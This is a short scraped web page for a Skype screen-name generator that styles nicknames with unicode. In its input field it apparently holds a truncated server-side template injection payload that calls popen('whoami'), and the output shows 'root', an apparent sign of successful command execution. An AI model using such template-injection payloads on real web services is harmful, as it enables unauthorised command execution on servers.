 Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
globals\x5f\x5f"]["popen"]("whoami")["read"]()}}
Go
root Вêчңø в øĤлâйĤé